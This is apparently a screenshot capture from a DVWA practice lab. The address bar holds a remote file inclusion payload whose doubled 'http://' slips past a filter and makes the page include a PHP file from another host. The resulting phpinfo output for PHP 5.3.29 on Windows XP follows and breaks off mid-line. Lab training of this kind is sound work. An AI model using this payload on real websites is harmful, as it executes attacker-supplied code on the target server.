 安全 | xmtxsec.top/dvwa/vulnerabilities/fi/?page=htthttp://p://192.168.10.2/phpinfo.php
PHP Version 5.3.29
php
System Windows NT WOJIA 5.1 build 2600 (Windows XP Professional Service Pack 3) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-